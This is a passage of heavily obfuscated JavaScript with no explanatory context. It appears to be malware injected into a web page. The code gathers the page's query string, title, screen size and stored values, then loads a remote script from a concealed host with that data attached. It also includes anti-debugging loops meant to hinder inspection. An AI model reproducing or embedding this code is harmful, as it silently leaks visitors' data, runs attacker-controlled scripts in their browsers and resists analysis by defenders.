_0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var _0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof _0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var _0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return _0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var _0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return _0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return _0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function 